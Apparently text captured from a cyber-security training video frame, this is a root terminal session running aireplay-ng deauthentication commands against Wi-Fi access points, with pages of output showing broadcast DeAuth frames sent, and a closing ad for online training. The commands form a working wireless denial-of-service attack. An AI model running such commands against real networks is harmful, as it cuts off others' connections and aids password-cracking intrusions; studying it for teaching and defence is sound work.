 dead@dead-PC: ~ dead@dead-PC: ~ dead@dead-PC: ~
root@dead-PC:/home/dead# aireplay-ng -0 0 38:17:C3:C0:9D:A0 wlo1
"aireplay-ng --help" for help.
root@dead-PC:/home/dead# aireplay-ng -0 0 -a 38:17:C3:C0:9D:A0 wlo1
21:15:27 Waiting for beacon frame (BSSID: 38:17:C3:C0:9D:A0) on channel 6
21:15:37 No such BSSID available.
root@dead-PC:/home/dead# aireplay-ng -0 0 -a 38:17:C3:C0:9D:A0 wlo1
21:15:42 Waiting for beacon frame (BSSID: 38:17:C3:C0:9D:A0) on channel 6
21:15:52 No such BSSID available.
root@dead-PC:/home/dead# aireplay-ng -0 0 -a 38:17:C3:C0:D3:00 wlo1
21:16:09 Waiting for beacon frame (BSSID: 38:17:C3:C0:D3:00) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
21:16:11 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:12 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:12 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:12 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:13 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:13 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:14 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:14 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:15 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:15 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:16 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:16 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:16 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:17 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:17 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:18 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:18 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:19 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:19 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:20 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:20 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:21 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:21 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:21 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
Looking for Cyber Security Online Training? Call us at IN: 9606058406 / US: 18338555775 or visit www.edureka.co